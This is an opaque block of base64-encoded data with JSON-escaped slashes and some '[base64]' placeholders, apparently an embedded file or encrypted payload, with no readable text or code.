5eKycSnnHsoxoHVgdJe64zks9xf3mORFH2YxN7a0MDKAok20ZWZ4KB+gzET5wEdN+7QA\/WyRRKv\/uweEsDzZhaa\/Pm6ZlyVp1DvbRZpk4smUfAAkbki7ZqcOi0WUSVW+rK30DrfuV3CbdDCIE6MErlqZ0rtRHUKzAQdqEg6\/9M1ar8i2o0iaHCvhh7oq+aa7qLwqGeMmgRP2HAPv07p2CcEAS2gKH8kCzAa8Ia+O4pkMdX6kqQRwVskF\/L1ynszaoinI59Qz3CaAlAXh8Drcum+BckWD4PXxWNkEFZ8WFweU1ARomSS8Y0Hjvl6h1umUVeWe0VC4HQdKGhKddy2qO4ct9htabGyBcFp+E1DA\/RexIRYLmczTdbhn2mkIuJ+FTK05wO0JBrDQXavMdYJcDCNeBBI+doBg1qnr\/mxZVA0Vy5ogUWUVAj+5smXgZEsK+iimIlZeuMg7Shp4l75pqIlscIGdoKo7AHc4p90ndl3pjEK6TWhValcaIoa53WLPRzYLADfDo6BGjE\/hrfKd5Uk8CR+gzMEQbQUbzBvlOR1Rl1TeGIRuQv0E1NHn\/ShGuELdJTqkUkndivbPUkEuXxU1U3\/sjmiXmZ3U0i2RTwfKM2AL0MldicxtmfHMTiL9NhGkBk4ADScWWhINeVQ\/+ARumxNfpdIXboe7yqjhtPC5R7sOKlbg8jS2TVId4CVKlFBGaqcsbhtFxiNPI0sZ5iGlI0oHkUEnQH3Z6aaadsYlOCAf\/gIOEbzX5ke2XLuJtsNtugQKn0OG0Qdq0pBswNhjanE0MoEaROhEdrTJE1zwdrdZKtu5\/MebdCUTQLSppT0qyJfE5YjNhYFijYJhYeEu6TN5oSEYAWW6X8kZNglNB71J+kNNyrXJNc7lEpajbUUpsmuYi0EpzgNp9hp2G5jGBkbOSOoFhBCQZFTGGGmglWaLo3GauGcV5IRiDkm+ar\/kJMIBc7HYbfCVEGmpEFH+8HDH8cWdV3DQQIh93xaca1my\/IaMHNNqQEJmFNKBwMEQA0FiBUKpfmjfZHTk0Y0eQDm70MVo3pVSMFM0yFIbKVCFpSqyDCUkxJSWHuOFGqOnmY5k4S7E0y2l5zYzwMeNTrngLI5TG6LMczuM+CeWV8X0cRmlmckphF5OWT\/NMSHir4r6EcC8qk1Ajt1blYz3qnotSnGy2mJw3ZE\/[base64]\/DHJE+spxqtVvyfazJlWMUXfJjORcj6eI\/NbPK8qwWmeWVV7bggickoc3bWyH8vn0crW3Y99L7C5+fGvlTee+nXlPP2Xmy2nmZL4SqnuRAZFeIdkreHw+dbFK4\/lraGIgjUfL5V\/JT4UPe2nBkKSTGiYxkWWq+FkdxK66yp8NEOpnGcqc5jTPZkyZEW1bj3pG1zlmrnbkqPrqns6Ysy2Hp\/dHUutwGgeiYgag\/9L3KUK1SBYNpfC4\/yVZNOkMmsRsyK6bXeDK\/[base64]\/RPIKQwNnBAMegCRHdmRkCfuqV+RooqKgSQ1n2bSxhaNLvNJFZ1RgJprYaG19C\/eMQdMBdw+Y2CqSZSRegGnNvSt7NrqCAjJjo8vuYi4abJSSBhO4SV1EMOCBmpmxOr2d\/mgZO\/9\/fcC0rZdaeBbtwDh5ecuA6zwYgsXn4KKJFwAMNrK3eFCdI6IO\/X5B0yR7q+wbEpE3rkL9PJ+wXW4ggqyWOArqJ0B3JmGtcBJl8FlqWFyN8wzAk7AN3hCUYGbGWN16yi6L1QleVrd4kLdk74RmwMMG1ACT3Ugytt5G01JAEYdogej52jQSujSiC+vT+XeKp1\/vCm43QzC2zujsMRByZDc3mqdJjp2WFqvXGpQv0zzHyX8U1KqGyN4imayABxQpEiRtB6EMyXaGSsneaLRt2rnJDEjXhNPo9nwHAt\/V9KN0SQsGHjJ5msE+KO5BAu3RGdp0P+WKDZ1+TAfn9BOm1eEgcBJoos61NWXjm0GTi5ur9On8pDReB1Uu1kUNyXPLelGEu6ghO7IsGIZaPhJOS0moqrGwUu2G9ruKAf9m11YIvnW3uhn5MEZba5+veSY1eflt072WPCdShRneAVKp\/aTnnUYYdi8k9+VCqd6qHcFdYmIR5prKX4MieTqmexN5D3AViTOnkI68ZKc9n7fLEonfe92ipfqHS0C\/mY1exC81g5M42A41jbRZQlrWakMHoywows1FhxgKyE8eptiR7Eci\/eWS+RmYsazEWyAm8aNJYGcx1WaWx82oEcWWCmJJqrv96c7pBotjvxu8zhq5cJlPbePLWTDxjHrCP8Zpr0gl86Gx2hVrT+rJ7\/FfL\/V+Ur\/yx2T8Mtunbobf29\/VU4QZPZsOEanOvxPpF6cImowRdCa646yj6Pd\/0+Sj9z6iI7bYJw\/OHq766ZKCwcM6GlPk3qoHZ1StcRkDXPp32r4o3ugiBoCNNhEltNi26XDQ8vDbsQffTEqOHRL8VUqiM68lLsdjitCBfbliIB2iVdZ1YGSr2lbV9W3h1m0nEHLaPPIHRh2JAYa9qDn1ZhshRDz1VVsVdhyFMTb6QZJD4uwmkmNamAYIvR\/+iGo\/kUA89ptIfzlBFNHBw4qRVDpl3cGZGh4\/WJnOV8JaVQ6EslN42qpyKMsCkmvazoFCzATdmD56KtbWMRscYTshV1Bn5ZF6K78+PNMSIRPQjhlwA9SDmh\/IrSh0mN2NevjQCy\/rQwAQvVJQ2Vne0qYgFIjBdI8nohV0YCJQ+sQtoOBRZ+sw+HqXTbXICK40MtCNEJ5JfNNJrTCa+IhUWIZggQdOUumKElnFgI\/[base64]\/cm1moReRhw9iaDHu7YkDhq\/7u8pNeZZ2b2D2IdDqSLxVu9BKK00SAfFSNOiXiBDg4aA83\/NEtBDwDs4nAWnYkAXxoHyxNt2g9aaw9fH1aowJJHbSJ\/[base64]\/[base64]\/yxR26G9BYAABNZ8Rizyldt+hjRPK01GEdIp180I5kdvYj14WJ3MVWi7JPBSibYIk7NBRZZBT9WxrT0\/tBSkhjQuIdFXZGPBbRrmjZtNNn74WR9I6jxpo1PRhoJUVOPSRwDEz65p2IGPAFCsvSwKIz0YUcJVMuxERh0gRoqOW2RVsUl+YcBRgqml1KGDTTPzXUT4YHvtYqnWfBspc5f+fUUs+w6UvHWZWdygiTXMhvZSL90eaO5QfurH\/3\/YiqeVRfhAFJ5BTab+4lr4Bofrs7\/qyYZoa\/yjWKviu2vf2bGzzAqbP7h4xR0t\/+G9Ooyp+kFQXIY\/8aLUpIw3xECE808fsKK+U2x6HCHiOMBUiL8rhpyc3eTq4amp79OZJeTyezy5OS4IgqFWeo9mPT10vdLGesbaZeu\/LAKjgJEB1oFWhHmt2+PhexVcFFw35tDWX6OcKSRDALz3V0cDAIryTDW3mNAQlQrvrTl4oWuoR\/nfgFvSUG6+iqEZOaDm8zV95tjk8t7eJZEmURxaFhxQ0IBNxYfqwqC6+vayY6e8KOtYvX4Zp4bAb4b1MY9eIgUbs9KUxsx1dvvIEqq8053Z1PaQBp50SwngLTayt46BXZ7\/E5WUqVkq7EwpTmfldrT0ZHWjrD43MRI5smk9oilpvEkYvoUHayVtbWcfqzLKGw0zEgWHxaUxA5bM+zX\/C1HLDD1jp1J5\/m8hHNnOxM7+LzEdkfyWWVDZ7GWrzWlMgMq+g4SLV8PlkpZle1lm4Q9i3kRE5Zokrc3fKVgtSCMQCf9n6lDkR0uDWIZhj3MxOo3rCP6tnpb\/P3AO0lISm60cYwGQTkrvw4ejfDG4+D7\/HyRCDy63hNDRuxDErBe8BMWsY+MMEonA+IjVhvDPay+io7uOiMVdxW5ziRIFI9UyAkEq1W9Y2LjGJnj1NMto1c7hrbPbQGvSwWhqUhiTTsh+u5V5vLH9BKkVw8i9\/U\/leWG2cb+f+X4hdA1ksUFy+vaqRJ8CX5IeHFNbA431mTzOXi1T4wTzy9XHunpnO1UlR1\/rgsPSunztVf\/8nECB13Trb7hmmSvXj0pSiRbxcc81baWtXcWagidIWZAjY8mb081HhwyBGoADftO1DV8NEV4SasApNz7wTXtw+\/8PXSJWtIqdvZW4Be6L4yBpkaqzqYevYX1rXIAKQ+kzPeVa17PxsaNx5+NIVavyXwnLM0vGC8szROC8O1RtRMXurSkJ1WfjNTfwywbe4+SJCPt\/jilpD1lrLGXqnb4S7OhLL8yavnDG9kVD\/[base64]\/U8DDOKbtb0CBjp761zhcPioTziqLm\/EW0u2+6tRfXM7\/+qrr1xA80xzsyLZZWe+hl8XqsR9SfY8r59VOMRb09UM6I1e5agl0m\/jNFQMrLBHLrl9RzVZ0ZUMYVuVwXhahtmh6ceb89L8DH8IgFxJ7TtK1AnkaA64\/QT9ZXUo5YEw48QOuRqvOuIffCFicu9Z+yne48AvrZ1Dn4d+vqIDgn9i2S7s6uAtVOOiFkIHeLTovp\/OWqj1\/9ESk6hbGHnVKcML4HPzKnxDJ7Gm1y1o0v\/09UzU7Tx8oF5qVz+3PVp\/UObwi1laRY1ICM2OgzUzWD\/\/KwlzcjHLvHJVr+Hn7xVVmAO9qRN5iCWgCfge7GZ1o2bcwOssuXxfe5Ip8QnPnZhRhZFtTsffl8CDgQGoWpgNVhU0sAF4O\/3hz5HC7SEdMStIqMNuSKgUoCHIEmtIJF6IRH+Echqiqg3cUmdMH40pdKW150XbBrEfMs3cF2cuxvRxQR8AtyD3uN+0jzCij8lYLJij1CFZH9TZ+7UU\/[base64]\/loh7l+Jp2j30A338xUyOePbdYL0Y4gJE8DuKwC57B7NrOhOvYee+HNr7LTgfD1o22ZIdtT3lPAfL6Oe2a37js\/ANKBfQJRb4rYj9BXJ1b2P9fwUfPNtV417j509lKpafbcQQoZcLBgrsLs7HW3nmPjbrwiK35gjLdSmnMaRimYacnjFeln8P+6\/SpTy6RZ5uUdDjM0eiLBJcEshWqYe9ial0ETj7TQJrgiV24Bx2gePhrESAt27\/A7Vhn56LhtgQm1xo8aH9qgzKypUHjeNA7qBf21b8iRj\/75JDgr3p972IqXeQ8aWA\/s8tUp4Tu23tjhc\/tgW\/itY82ekfQTZ40vXCiqEV08rSV9QfWeSHCXvGIVwQBXWFMFNLbkCcmaZwv\/aFowocSGxND97iO9q8270qMS3cwUD\/bu\/uhaduXDAKjILxu8P7ukRHcmtKmJGBNCZNrXu44wfR2O68GCcCn5OeU1jP1xPLYuqMg4JS\/2nOmgUlKUhYsL3poWTJIkSjoeeLYACNZ0QQ3J5A0OHG\/qX2hfLyv1Qk76cqn+4lsDoVlg9DwiMYSuO37g2AlKbLBftF0X+v+I2ZbS2q7eULm6pDosmgSNvTx9qVen953WOdGQF64EEhz\/lKT3j8HJUPCOKmYkZ8Q0R3NSFTmjCpykVK8gs1t7vDDWWRplkgGGUiJ3FdVam\/\/UqsGF0K7zMrCu8OYcfEgm2mLHAkn3up8GaZUhScqn2PJ5oU61fvEJjsEErO5aq6WRLUbVR9EVAQJFSWLurZAIbyXzuQxcPgaF5+Xm+mWhffC5nixHrG21p7d1Hih1Zqm3v3U9ETdOJ\/6fqY0HjZaWZ+mHPcz0FagSSdvVIB55QoB1fPCfIzGm\/jXSLl\/f0iQ9LVsv3cDUsQDjY88zNf\/tA4FDsbbKSANzR74vBHWndrvajIbSd7RH6cdr4I4cUiFY4FksK7wagUwxgaxuGC6Yl2HdYe6YveVvLLbNPq7vmCwYqVBSEtQob43\/mLlurSiegltUu9tO1wcYkAYKSvzbffUUn8JhPo7mjYggz3kdoU+uN8HJ+yYOYgIpO\/YTn4JyAn49tFrEj16lM1GXOLhoPPNS8v7WbuVv8PYoo4ocBQsroSwrPe09rV0iSLSnNxkav5dj\/pJdmTlJjBA5dLBYOgT+00AVeQOnByW6Y0mBtDOxquIyVhY6q\/pfG\/kewdPrSHnzyyFD2ZeS6osrsu\/bkeSsy4Mhly0RCq+Cp\/keDd9W9XVMpWylevkcLseEta6YtJ3MCW3MPBVrGsTqEekj1QVSIbrIvYZMdnkwUNubj+HixsmhuEpYPjUwvHJZCo3S7QphnXBkuTlWWnw9uvp30w6f0W6nI27lmaXIZUmHqbc3V2d6TSay4HsWlOzAo\/urHFwy7wDeLOmXFR0rMslqp1K6XR1jm05W\/tfg302thJ5RY\/NLEj4OhhAufHi\/zGL+DrO46B429kRqbfn03iEVIngX6kxT+q0iZiBjo2BofLHHP3SxBxlXkHbu\/Mmi7pz8aWZfIM5+\/bodGJ5e27BbEW54r04bmmfQdpum24bJ02sbcSvwHfEwaMPxdNpUtITPwwIc3ZwwblnJU7KR0ckZ7lCsuxHY\/CSpzCzbjmN+Nj4Z6pnJgIi62vYY+Gri9MthF8BjBhbfqFiiO1QXdxOhamS7y4XkS4kORBGDqGaO5kOjcBq\/UHuNVBE3cbrQj8ti5tkoiExlSkf4+11Bk7RIfqDd8iGKEemxUuFXciSpMXFdGuyLHEEmXEaRNBAESRozTqd4ZEmlL+9eGZa21IYtRSP7XbkBS38\/0O6Am4D24W8udhPKCAJGoq+bkhgur8BFBxXUOlUwvhMGCIbzS+Xig1feYFQmfBEGjFcuReCD+KgZJPg6mmT6eWFIo69RPgPJOaEMhqG3xbVQ\/8eSrFITVXbGhjead9sv2rcRoxwkZh7Y7X3xaODTsEDRbkXT0S31kAaHqVfOU9KHic0RxD3NMczHtLwgCCdpWyq0FXBMDtRRtdeQt+C92tWdc59a7uFYjbLlYGAilZjGjqHLhBl989pvsGBou2t7khe\/nMS4arfqGOxiHHE5bX8SAA09+RbylnuHe+t0\/A01zknYrNKhITK+baOYPhkBf5J3jJPeFqyWXg4Mth\/0syC1+Sv3BAx3yokUSmZZWHI2u7A2yzFK7TbnEFjpoMZtCEAa\/8OmDgwNaAmIufMWAnao+y+SdyorsdpLNuNIGrta7D9jYUJzprJybEEnjxKjQUzqYLYXo6VEu9Eswa4gCBZUtVvFRHrM038AnhNWCa2Q1qrVqhlkkhYUJy9fl+hxw9UoQYJc4y3H88f3PBirtvp15kRKtTpOC1y0p\/xgy\/2B8YWJYN861DBX7G3ZkUNpTjITufqQzLzWYxAPm8cZEDrkB2AbJ+d3+tfBKglaDnJ8yjpcaNt1Lg95jNwBQAoFP3U1FmiEiqCOhk+itdPjcbdAWLN6URkJySLG5cbwatccv+Nd5+jky5pWrF+bWjVZH0KHGDo5eRHjY\/g00COv11PcbuXoissSGOrfCiPqEPWv+U0FA0R0PcNo3j5B8YWlfZc136MxT2QHBMyoXFe9YADaoaoSVlm1W6X1RPfBrfIPsIBdEgmCQaqiAOiMky2QFo8JD5LSX8my826B1CvzT3KjkOMlcRGQnpNxACkR\/xSvu3r3WoIKMcA5IYVebNht4HFJ8x0aPQlz1ecy5X24mBAGqLjQtgua4xNv\/eDgULlGEUZfjd7X1QcpVE9VFTg\/6HoAoePH6diEcSFG+MyBfOBjkfcxjQtMLmR92kiKj2m6Uucl4y6B3cPB3D+5QtVfZ97S83PnxucmFvYy1CShwm2hyDOKiEwmo4Zz\/72taBxaNaPgH2xjU\/NRaS6Em8OF0J+\/95c4tlVTKh4Z8X\/nYca3VM5bb4KP+vazzN46Btu4HhZdHpqPqvB0E2jNEDfD9Uj4P58mfg1qB3r6EXbyX9z5cOPKo221N8uprnBeAs+1jzyBu8gjzvzJDr5EdBbZeGzNYjWCjhQEM4wr1nVgQDWw80+bXPUd74+hWm4cdsfF4ylnk7SHrUl6RcSzHQMdxwcvbrW722Ltw0oL\/EJYXodWZTv0DQQT1oqTxWthPnP0hZQmlVQVAYTLWdg7v+q8pmtGJ\/d\/1\/Y1ODQlbzpsvH\/wO0nXhQ7FI0EFHyjfteTyUOvv6AsRYz+Fi6eqCEYWI+arAbGPCzniHuLHhnSEsB4Navm5BdEXLBuOciGF27E\/uLsLKMrgIBeXzz62XLkIkfohD1\/6dyICio5IfZVmdaifwmAmifmWe1LlG50O20JdaJFdsiaqHI+mlTo\/WRdyor5SFZC\/TVSKtMolR8VBvVV28n9yp7dOXO\/02CL84cKdi\/XZ17\/TMMv6RLZH2isr67qwuefaYfvQP\/9gjDaq\/SKSfTTy8HrIHs\/8ID2oV1t7FS\/ThbqSqoI1oEZZm+nGuJpHhFWXYW3lb85MyAa+\/m98SO70wsBISwyx1+gn9eWXOwpRmw2LksUNgsqEyzYMuzWixTXLCglHSZVt33dRVqgHFVBSlNkqnZ8OzB0T42Tz2R43gV8tzXy1FZRaV2t5Zklej+H5wJPWMt+ytHhR+a\/EhJbT3xXHZc1AuVYvqsBzUK5YFRhsq8nUEiDwrJZfihagq79YN+seHtiiIvolJ\/c0H9G9BY3qodMbjb2fpPoXuREvvvPkf9vYcOrkCSeu2ioVQoesD65Rn31eAJtRl0kQzT6tMs\/jfOve2tZxTA\/UzRt8P0FEJ4VEhQ2Wq35raLlRtgeM1y5VCyiovdnzy6ukfKbv57lQnFfsdxn1JUKW5j9pjnt6UsoRiZrT6BAGCD0DoaiJwLSJnD5NiJQBgHiXrfC7rXWXwrf3jC4pUE399Pr8wk01JPmyKpFZ59QBUqJO9Xa6tMYXeieGL2gshIgXyqnKajZwCUHR4LcI\/U9FP+0v9H+bxNufn09+t0l2vKPik6ZHb7\/xSp\/gNAHEGDWaldgmDwyeAUnSg4FAEAgIdHaZavAM42DkqwM0UG1hJYLo6MRqAjWyotLXVv7G\/5Oyga\/bRkdATZ\/6h1vgtPGYrCzZ3FGx5Iw8ibE+NaiNsqaOM2BbEbTVsCRZ3CioiLlongBZC7W9Zgpnv73zKQ+HscO1ATfu9DdvyYZfjk+j1q0lbpBkImxXXOLOtselsx7RH\/HJOl8bCkjLE3cunVrT\/vn33bFDb5Rzbv2+4S8dbvfBKfZ0R0Vh9d2SO9kBQCD3v9ksEdSAMtgciUaLACzwgnEf57AXRV+YhcwF6A4gkLy8kpKMapz1OCIgjs8kWu7an4pfkj5hTbweI\/bsU8MR7zjFbOT5woz9aHhV02b0UXz45JzrogEfMhP3T6orYrqCLKynxrIEzFNxLuEjz6y\/yWVAoFhxJAkREkaMTauFzI5tPlhPuklM6uvF5S9trJzt9T11IC4pKiI2PIiB8AiMVP0OKqwNfgYdm4pvA8UqHrJhQY75+aOpofjYtJ\/2XuMr95dyj+2DH56MUWg7nNgDEi3GovgTaXcDOhjtoV4oTlXHjUZT6QH1kS5BbAA1mEZS\/h5xe3NqeeXzxxcJo0mXup53UWdICaFpJ4\/HND2YOGz4SWFLQH3\/6QpXOIwJTScOmpGMaXM59k\/My6a2\/6u6Nu0GemZxjXeuJl\/Y7ZWp+de\/j9fGCmIPNM2GIOc+zTOd\/WOlK2E6aVL0XJQ107lxtj2m6cH0YZttzcvhg\/1dh5cYyTTORgj28Jy9NYZ03LelfTaSgswRw5K8Q\/tQOLXmebWyuj0xBof7lBedjsK0cPH+3lStn8vV9YnbgF\/AUs8BFTiT7+eLDg727a3TG1+5P\/9pZULsprjOkeiIMHiY2NjntCiGJXpTDCj+w+XO0r0Pi8uTYrdCGh9A6GHOgdArfBaZjWYWVLEX+gIJwo9qHxMSfqa5XbeOu\/ZEZmX12d\/Zpt7OYzJZiMZjEZH+KB1Xa2U9lIPdh7Hg8GW8idDCt62pcxijXlyfEWOGWM3zw6NDqH5jOGVt6tPq+r3rXogve4k\/pnFYiF9b\/yMtr98RGxPnLHgBg6Liqzp\/hv03IO6dRaqYv5H9sLyM7MeaC13i7VStrLAZ7I6oriKgY9SecpOENMYt36ufEolUpE9riS4GuJQMzJ6rr\/fBcQGcd\/ahll+6CdIgrfb2xMLyw7qgOceZWsCxVc6CbZglZe4cpvdjnHcZ7DBJXl63\/fn083sa6vZG2JieSl0HX7fpifdnf87A9z+4EJPQyGGSBxJv4u\/AripIxVM0hgZdTSdsJzeZQVpbrfv4XYWWPYOiW8ksdbfa2NOFNSDUMB\/[base64]\/i3gGyB1XXsI2AkWNy3OZViyJS3eDZkYVWemcrVRFyd8qz7Qv70U21L24XgG2GCmYvGmJ9iSnlNKGgljJA1hkJ4iGEwcA\/HvFmx+HTosc3caj6CI\/Cjfslz9ePuO0TDyqfB35UzYPJLsr85Ulu4uQqOXwmXiI8X9GHtlYXW1od6VgA22ETXlGO1THJnmkXsa3YyMOYCF8BPWEjSSh29i4SIYb98s\/BGv4urBh1uvz99ekVTGAL+rTd\/OHsJtbvbAbE9K0Wd5mQGdUgf1gJ5AfFxSQbC8o7BU5\/nR4Oh41Hsi0q0vMtqNZlJzo+unUqgFQ3UbeQd3A4X\/[base64]\/PPWctqDRc1Dkd2vGAdGnxpKO4y\/0CpInt6K+rFCTG6YejMvGIRQnW\/oNcaBS6Kmu8RjfH+SkI8hWYhKeB8ecXN4RLxr+ZmfYmVivHjF1IHmdI5pX3Weje1jPkNonAO3rgo2oXoAcJd\/s2s+daqcWtXKGXp6lWPAV+F\/r14I8OAKMSBDoQywowUwmljrH9xAESaRkkIEzea58BC3YsyTa2xd0qJlEpNkQCMvfORaW8xu\/zKrRICfMFeR9mYcWzrX3R\/1aVsgQNMc0BsCp5JmJPcf7\/oruoJLxgLJpqI9p4QZiVAo4zViBvtNlYTh1FHTXhRWN8CR5qJb+HUQZwAtfRC5mHMrmBjjXq9XlfhJZhOp5eacy84\/5NLSz7+QjevPpvKOVTe\/DjM4ATr+mn\/Z2t0jwfOdd7TRY9wrnYFzp+7eHdK3xBye9h8ZUBpjd3sRNCd8DUBoAwQYMTh\/mOZH7qQNeVf8wClOvaXGmbWi\/+jLsuK\/6H\/XnKq31a5MZY5NzPA3huzozLJdy0lvhSLfDKBpyklgIFf+lReMnFu8j5TqtTacl5m4CWQKUwXNnS\/cmKj6zHsabBMOIq7GIJrKGkhpdG6DCSmlC1XKljc9XqTsqAEgcYIYzvdN3i2JiyWw+x0XcHBVUWIB9UGYx\/7u3HUN0bn3U1Kx3coLOwy3JLx1JDng1JSpiGESJ0KmQMaLPgjb6tEdNoazFkTAtB0zbjJKF2VlIVAICwwP7+t1grnYgylCA\/QgvfVpcSKR6Y3TFc+LSJlwCHOJ9mjjJSVeesII1lhEYQQuL9oSgAwrdZZGEPp1LIoGyFoZ0gN70gzWqKXC1OatepUjdeuSq0+sfTmq9lOHPZuuU3N53XhsOEUKXQ4+pVlZ1DrAMYIypgUoqQYnc8KObcQgqckBiN9G30Tr\/XCW41YNlvQvX9C7c58f2o\/Vh5s537vwVnccrpYuuMXLpZmhQkDWRM5D8R61PY4PAjbQA\/203G1RwtjvABF54gXMWgr7DeikzBSwASq8lxrpSpJqXjry8B7LXLQbfSyaoFSyT+OSpkgRinH2iC8AZBNBRnfyLbhagcUNZgXzDuuaRgWrd5oDbX6oNcD7IJBwXjH+yVbBCc4jPggQMMN+BOE3tB\/vjkG0g4pjTv84DsP\/fs+q3+k8\/2T65YZ93s4zad3YqaxfGdV745cKeAb1lc+C\/\/o+\/shPAMF+lrcXBnuBIypQY269+acMVonknJeBkLmUWnXW2cwMGguyscLK4\/[base64]\/O4+\/1yvDYGluWUep\/rVdmXeQ76dDrWWo4A5db0J9zopjfGXmfDm2G\/t1yCuk5heqfoRilxCoFbFFgX4IYRinGQCtRyQ2KK\/8xsiA1cXzwXHMVmHoH9vr6tC8Dqdp9L+C209L85qRC6QLlvEGGp7RqzpU16Cu7Yd6tje8BO6eqKffM5pWuQFZfcOgZTIWunB+HPp4Lj7EuGCT6dCaG15TJ9AUQB+LqmdHQ6ZykwxdPZ3DX\/dK55KvypF8fh\/vmH77\/DRE8vEvMd8\/5lYCC6ys9DrxRF7H+1Wix2ICt+K7ebA8oqwutD+NsxpQ3PO8WTxWR\/LsUwHMbgW1PdbBYMYMB+fmboLrsgZw43PntYyv3i8q9U267+YK1sQEddJ\/wvScT\/\/oBZYGJ1xQt6fU\/J5vwpfYwhAKyR86XHTe+oEuKwLYy5uk\/5sanMKQHsp5yF2E35zTSh1u2VjuhfYcDWEb+fUa3XKn4YShkF512w2RKAyhFT67Kxk+lHrGrLvVGqiCrF+ylh202VkmI2edeGilPTgmKqvBzIY\/qO+RCGQusTvG96lQcOfO82xvj5f69L+2fl49GJLndHS8kMb\/q7J5oGY7Jf6KDf0YJk7vYinfXKL40nb9BVXn3H3YnV7Du+uOW8XoVe9SzP944jCqGvVAaeeK0fdbt0vynxa4keZzFvGAraY31SEhf\/4xAY8SD+18RDCZPiN4bnFcVepu94az\/ahnfxtFbS14twWCc1XXBUbeNhhdmVUV1w93hnOnl4h5Lt9s4dnpV28RGk6GMbnBFi2W90nv\/ziW+C45Pj4dB88mS6GQ6j6TSK5vTtMT+6Ft08NiPG\/9wgVhHEf2NN\/KgfOYPVkSL3f5\/xpLlS7i+34fC09Wez7Rbo+dxDVTocikQ\/TWf9YRngH9BgZtLq7mq5zNwNsqUOwnAwGGeolM+LltvLWZn4wNRL+srAy9mKYTaDa3qkKMT\/xhvNzUJwXWzBV7W2UvvLZDy8ur4ex7t9v9hOMWn+1fpXh3FMo3A6uZ5MaJOS336R+1+MGe4TxkUhKowRN41ofm\/uWSsvatcyO6qmmWY9uQPOVVK1tLjMKRmj2TppvX9MJsiHjutaumxvzbK8OpsIaVmocjOGgshHaONFYdKMZ3hduiqQ9c7V6D2qfDMiTuMqXNg1m4I8nfH7QQVEQ3Wll6NH7G3lZgYsnAo\/mvM6m2rz6amJZkhhGej85EsZ4DxlIyUCPH8i3MeP0KeFi2yh9rHV6j0z8PwVD3qcfE5ZJl8UUQYpcykGjAE7iW1mgtyP0b1tgBUgRFsQggaKt5F8fafb3x0G2yAQfkk867bmlvU94CYzTX9B1\/9sXNyPhH9\/nf3HP3B7fOdqtbp1PN5ku6ZMWq6r9fu1m5s\/viQcXY1qRsAz+Yx\/osZw0BwVtcR\/1G1BQ+yONPcR1sjGvyPnoaVXIGkh7AZMRvor43JUHRnlzEec6fRD\/0IV2idCJ\/afjh3fH1+TPumZjPWUgxYCg1pXhWCdvwJFDXYdXGpXrWVdS+aDG0o5l6Q1Ri+WLHzt5MbRBCWb+yvxMM6aZP5\/+VdxymBE\/ARkuNw\/WDwPfmhk4h9lNICUPM\/LEgMlhsR4bfj2UgjB+ZUy79tX4A1NITbDL0xTZ1QC5kaivBkl5Lh\/\/5L5kWFfKXcUKgdnzEqXDTrvfBXw1FNvIhpYx8Thp02hreryfa1dJa2aSAiLSJDeyLfJUlIKEIaA\/aENgJGw\/QAS+NXgGButPLNSao3jyCjVsI9ZxJJ3yEHB2HKNtYxljXbdqLihTCljUXO6DKLP8tWh0fI\/fIJTtnEg4ynM4mf8Vf263NSuz3r7zoKt1pSe2qh5vEoeVUM+6xpfIKU7zZInP73SCD7KIFY4vqrNhd3PWuNIF6MHvUox3fRokq8wARBQiOS52fOxGzRGuhceD4kyd6K\/A1FgYU5NF\/J6dwXZriKfx91OqBBOCpHSY9jtYJzLvCk7AxtjKGMS0VWaAxZqy0Paxri\/[base64]\/[base64]\/\/cV3oHNaJlOVLKeQDPBqW0duGtY10QumEAewEBA7hxMCEBuZarF3MMJ7kHFsJhAIhWbKxVXtusrSpW2Sj4+X6A5ScSzrlMGrRu4QVkLBJ7QYjGEHzT7EI3OaWK5ZdWmQjamWAQ7R\/e8ma1sJbUW7QoEUXmtxlBFAKpG8kCmQjvZHOEd4FojY6D0jbk\/n5gWGQun+CUQaUC+P06O5TC+fX+cLjKlNLj0DfDcDged5sjLofso44bvRu24mBPNwrdEfPEnHn5Wh196vCpj+PR75r0mq53XcdpahdT2ZEVLwWyBGzBu0KsWHzByEOGAcfdk5cD+Ek7pR8biHlCXvBiB+\/uubpsKrUekb1gVfbHjWbvtC\/w5W1QZ8Y7TUjR\/UkG3keD9\/W1u70aVO\/7fdNMH4Rx3H\/wo\/pjaeBHzAdzXKEnp3fx4Ph6kNdQjL64POX6WvGnV+\/zjbdL6lBh4zuenYj3QWGdcO3\/[base64]\/GQVrDp0W43\/ml08DllAqrPBaqeTj4IO\/YCEItHhBBigm0\/fdzf1jZHDI2rkNaCsnlQ9UinWn06IowmRJaxOH7zzKGqPUmPEiZy968OrCN3sm+UZ5msw8yxjnanSVjC2WezOYzTzCMPCaEz9PIeVPigPik6cAsOlC2s0fcupaqTZcvbE3qyO6ZEAaTI\/[base64]\/hi72dLq9rWSPu129qTfnEHWtjzmtGXtQzq12p\/Nn4aozXTR0+OYm+7Xk3QA0Hlq82ouOBxtSHqbpF7QXnbQOpQZo4I7jcb+PSmuM8aog7ifSp2m5fEzaDWDgnVht9SCBEaXgaVhexdZnh+sE87LALvBQHye+Ndap1tYOJa7x1bSube6h3UsEzNoo6EnTnLCQ1TOMI516I7VO4\/3Ehc46J4Zv4wjHH7DZbdovjCNq9cyPDCjiQAhAr+KiBh9N\/[base64]\/ZO55GANbczAJRzYBL4JCF93OpFZzN\/gSh\/MRYLT+DPa8IPDKR0Hv1BvQej9jjLs0b1JywrUXtzgWb45GXryhMVFKy0Rb6Rv9z7w1XJ9xJBte4vBDK4GhwH0Gcs+a0g6\/lG79Fbgc1OHzTAgbmG9KrX7hMMO7ebZo8ztbGF5bUNat4MZ40e8bHJbm8mUhhLGhK7ULw7ACX\/jFsjh0JVoywgbE4b6gOMm49A6X4RJK4ELnrTPkzNzv\/OAJ5fnvNJKGoVlL8ZkKHhJ+phBBkz062bSseOz4KL4juVMe\/fzKwxAViLmmNtX1oCtx\/kkHvwkLuqLwVyOXAtfeZYhjK75TPk58Q4fehfiVO37WmT2j\/t3\/f39VK5BP6W8RMkUH3Lm+EUIpQ8ZxGJLiNFhjyhVzI9Qxa4NOkDYCYAiZvWAIoiXR5NaycALfl3PICkF5JGRwlCJTplxIu0UE3wXMFWk7ya0eoKDpLRnJZPK9yrAQRrCnZLsQ9A5g5t78DwrAfZ\/1uXk+8r5g9AfgUmwussAufhMfeMuJVH9Z2HBH3YAQrMXWpukHHsDvStD7epggHHrIW\/M3K8DV2xI9CZgiWj6OG4HFVRZ6OACMnN+EyU+Gi+uyLu\/LF2Ndy52lntylit6ULlWOzItjQxYszoNvVxBjvO5dL\/v9E\/tYnWXXr\/hDK3tuTu40fnOaaUfdI4Yqn8Hzexl7B1hdVGYbtL5qnYT3Dksu+V0pbr+f3u3p24XubHqF\/xE36G20vsDnB0KzuyG9G8dlmec